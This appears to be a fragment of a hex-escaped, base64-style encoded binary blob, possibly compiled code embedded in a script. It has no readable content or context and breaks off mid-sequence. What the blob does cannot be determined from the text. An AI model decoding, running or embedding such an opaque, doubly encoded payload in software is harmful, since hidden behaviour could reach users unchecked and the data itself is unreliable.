a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x63\x54\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x63\x6e\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x79\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x63\x72\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x7a\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x30\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x51\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x30\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x55\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x5a\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x64\x6a\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x61\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x64\x7a\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x65\x48\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x34\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x65\x4c\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x35\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x36\x64\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x6f\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x36\x74\x73\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x73\x32\x77\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x78\x32\x77\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x66\x44\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x79\x32\x77\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x66\x54\x62\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x66\x6e\x62\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x2b\x4e\x73\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x66\x72\x62\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x2f\x4e\x73\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x67\x64\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x41\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x67\x74\x77\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x45\x33\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x4a\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x59\x6a\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x4b\x33\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x59\x7a\x63\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x5a\x48\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x6b\x4e\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x5a\x4c\x63\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x6c\x4e\x77\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x6d\x64\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x59\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6d\x74\x77\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x63\x33\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x68\x33\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x61\x44\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x69\x33\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x61\x54\x63\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x61\x6e\x63\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x56\x42\x71\x4e\x77\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x41\x67\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x61\x72\x63\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x59\x4c\x49\x41\x49\x67\x42\x53\x41\x43\x4b\x41\x49\x41\x62\x44\x59\x43\x41\x41\x77\x47\x43\x79\x41\x43\x49\x41\x49\x6f\x41\x67\x41\x67\x42\x55\x47\x73\x33\x41\x41\x6f\x41\x67\x42\x71\x61\x6a\x59\x43\x41\x41\x77\x46\x43\x79\x41\x43\x49\x41\x49\x6f\x41\x67\x41\x67\x42\x57\x73\x32\x41\x67\x41\x4d\x42\x41\x73\x67\x41\x69\x41\x43\x4b\x41\x49\x41\x49\x67\x49\x67\x42\x55\x45\x66\x63\x58\x59\x67\x41\x6b\x45\x41\x49\x41\x56\x72\x51\x52\x39\x78\x64\x48\x49\x32\x41\x67\x41\x4d\x41\x77\x73\x67\x41\x69\x41\x43\x4b\x41\x49\x41\x49\x67\x49\x67\x42\x55\x45\x66\x63\x58\x51\x67\x41\x6b\x45\x41\x49\x41\x56\x72\x51\x52\x39\x78\x64\x6e\x49\x32\x41\x67\x41\x4d\x41\x67\x73\x67\x41\x69\x41\x46\x49\x41\x49\x6f\x41\x67\x42\x7a\x4e\x67\x49\x41\x44\x41\x45\x4c\x44\x41\x49\x4c\x49\x41\x4d\x68\x41\x69\x41\x7a\x51\x64\x6a\x58\x41\x43\x67\x43\x41\x4b\x31\x42\x33\x4e\x63\x41\x4b\x41\x49\x41\x72\x55\x49\x67\x68\x6f\x53\x46\x49\x54\x63\x67\x4e\x55\x48\x51\x31\x77\x41\x6f\x41\x67\x43\x74\x51\x64\x54\x58\x41\x43\x67\x43\x41\x4b\x31\x43\x49\x49\x61\x45\x68\x51\x55\x67\x42\x79\x41\x4c\x61\x69\x49\x44\x49\x51\x49\x67\x41\x79\x6b\x44\x41\x43\x45\x79\x49\x44\x4d\x68\x4e\x79\x41\x31\x43\x79\x45\x32\x49\x41\x73\x67\x42\x30\x45\x51\x63\x32\x6f\x69\x41\x79\x6b\x44\x41\x43\x45\x35\x49\x41\x4d\x70\x41\x77\x67\x68\x51\x53\x41\x4c\x49\x41\x64\x42\x49\x48\x4e\x71\x49\x67\x55\x70\x41\x77\x41\x68\x50\x43\x41\x46\x4b\x51\x4d\x49\x49\x54\x34\x67\x43\x79\x41\x48\x51\x54\x42\x7a\x61\x69\x49\x47\x4b\x51\x4d\x41\x49\x54\x30\x67\x42\x69\x6b\x44\x43\x43\x46\x41\x49\x41\x4d\x67\x50\x53\x41\x2f\x66\x44\x63\x44\x41\x43\x41\x44\x49\x44\x51\x67\x51\x48\x77\x33\x41\x77\x67\x67\x42\x69\x41\x7a\x49\x44\x78\x38\x4e\x77\x4d\x41\x49\x41\x59\x67\x4e\x53\x41\x2b\x66\x44\x63\x44\x43\x43\x41\x46\x49\x44\x67\x67\x4f\x58\x77\x33\x41\x77\x41\x67\x42\x53\x41\x37\x49\x45\x46\x38\x4e\x77\x4d\x49\x49\x44\x70\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x6a\x51\x67\x4d\x6b\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x69\x4d\x33\x34\x69\x4e\x55\x49\x67\x69\x43\x41\x7a\x49\x44\x70\x43\x49\x49\x67\x69\x4d\x33\x35\x38\x49\x6a\x39\x43\x2f\x2f\x2f\x2f\x2f\x77\x2b\x44\x49\x44\x51\x67\x4d\x6b\x49\x67\x69\x43\x49\x30\x66\x6e\x77\x69\x51\x30\x49\x67\x69\x43\x41\x7a\x49\x44\x52\x2b\x49\x44\x39\x43\x49\x49\x68\x38\x66\x43\x41\x33\x66\x43\x49\x30\x49\x41\x49\x70\x41\x77\x43\x46\x49\x54\x49\x67\x4e\x55\x4c\x2f\x2f\x2f\x2f\x2f\x44\x34\x4d\x67\x51\x30\x49\x67\x68\x6f\x51\x67\x4e\x6e\x77\x69\x4d\x79\x41\x48\x49\x41\x74\x71\x49\x67\x4d\x70\x41\x77\x69\x46\x49\x54\x59\x67\x41\x69\x41\x30\x4e\x77\x4d\x41\x49\x41\x4d\x67\x4d\x7a\x63\x44\x43\x43\x41\x4c\x49\x42\x49\x67\x4d\x71\x63\x69\x42\x33\x45\x69\x41\x32\x6f\x69\x41\x69\x30\x41\x44\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x69\x30\x41\x43\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x41\x67\x41\x69\x30\x41\x42\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x42\x79\x41\x43\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x68\x43\x53\x41\x79\x51\x69\x43\x49\x70\x79\x41\x43\x4c\x51\x41\x4f\x51\x51\x4a\x30\x51\x5a\x41\x59\x61\x69\x67\x43\x41\x43\x41\x43\x4c\x51\x41\x4a\x51\x51\x4a\x30\x51\x5a\x41\x51\x61\x69\x67\x43\x41\x43\x41\x43\x4c\x51\x41\x44\x51\x51\x4a\x30\x51\x5a\x41\x67\x61\x69\x67\x43\x41\x43\x41\x43\x4c\x51\x41\x45\x51\x51\x4a\x30\x51\x5a\x41\x49\x61\x69\x67\x43\x41\x48\x4e\x7a\x63\x33\x4d\x68\x43\x69\x41\x32\x70\x79\x49\x49\x49\x41\x49\x74\x41\x41\x31\x42\x41\x6e\x52\x42\x6b\x42\x42\x71\x4b\x41\x49\x41\x49\x41\x49\x74\x41\x41\x68\x42\x41\x6e\x52\x42\x6b\x41\x68\x71\x4b\x41\x49\x41\x49\x41\x49\x74\x41\x41\x4a\x42\x41\x6e\x52\x42\x6b\x42\x68\x71\x4b\x41\x49\x41\x49\x41\x49\x74\x41\x41\x64\x42\x41\x6e\x52\x42\x6b\x43\x42\x71\x4b\x41\x49\x41\x63\x33\x4e\x7a\x63\x36\x30\x67\x4e\x6b\x49\x67\x69\x4b\x63\x67\x41\x69\x30\x41\x44\x45\x45\x43\x64\x45\x47\x51\x43\x47\x6f\x6f\x41\x67\x41\x67\x41\x69\x30\x41\x43\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x69\x30\x41\x41\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x41\x69\x30\x41\x42\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x55\x49\x67\x68\x6f\x51\x68\x52\x53\x41\x4c\x49\x41\x4e\x42\x45\x48\x4e\x71\x49\x67\x55\x70\x41\x77\x41\x68\x4d\x79\x41\x46\x4b\x51\x4d\x49\x49\x54\x55\x67\x43\x79\x41\x44\x51\x53\x42\x7a\x61\x69\x49\x47\x4b\x51\x4d\x41\x49\x54\x63\x67\x42\x69\x6b\x44\x43\x43\x45\x2f\x49\x41\x73\x67\x41\x30\x45\x77\x63\x32\x6f\x69\x41\x79\x6b\x44\x41\x43\x46\x44\x49\x41\x4d\x70\x41\x77\x67\x68\x52\x43\x41\x46\x49\x44\x67\x67\x51\x33\x77\x33\x41\x77\x41\x67\x42\x53\x41\x37\x49\x45\x52\x38\x4e\x77\x4d\x49\x49\x41\x4d\x67\x4d\x69\x41\x33\x66\x44\x63\x44\x41\x43\x41\x44\x49\x44\x59\x67\x50\x33\x77\x33\x41\x77\x67\x67\x42\x69\x41\x39\x49\x44\x77\x67\x4f\x53\x41\x36\x68\x59\x57\x46\x49\x6a\x6f\x67\x4d\x33\x77\x33\x41\x77\x41\x67\x42\x69\x42\x41\x49\x44\x34\x67\x51\x53\x42\x43\x68\x59\x57\x46\x49\x6a\x51\x67\x4e\x58\x77\x33\x41\x77\x67\x67\x41\x69\x41\x36\x49\x44\x4d\x67\x4e\x34\x55\x67\x43\x61\x30\x67\x43\x71\x31\x43\x49\x49\x61\x45\x49\x45\x4f\x46\x68\x53\x49\x35\x68\x54\x63\x44\x41\x43\x41\x43\x49\x44\x51\x67\x4e\x53\x41\x2f\x68\x53\x42\x45\x49\x45\x57\x46\x68\x53\x4a\x44\x68\x54\x63\x44\x43\x43\x41\x53\x49\x44\x6d\x6e\x63\x53\x45\x47\x49\x41\x30\x45\x66\x79\x41\x47\x49\x41\x74\x71\x49\x67\x49\x70\x41\x41\x42\x42\x30\x4e\x63\x41\x4b\x41\x49\x41\x51\x64\x54\x58\x41\x43\x67\x43\x41\x47\x71\x74\x51\x64\x6a\x58\x41\x43\x67\x43\x41\x45\x48\x63\x31\x77\x41\x6f\x41\x67\x42\x71\x72\x55\x49\x67\x68\x6f\x53\x46\x49\x54\x4d\x67\x41\x69\x41\x7a\x4e\x77\x41\x41\x51\x65\x44\x58\x41\x43\x41\x48\x4e\x67\x49\x41\x51\x65\x54\x58\x41\x43\x41\x49\x4e\x67\x49\x41\x51\x65\x6a\x58\x41\x43\x41\x36\x70\x79\x49\x44\x4e\x67\x49\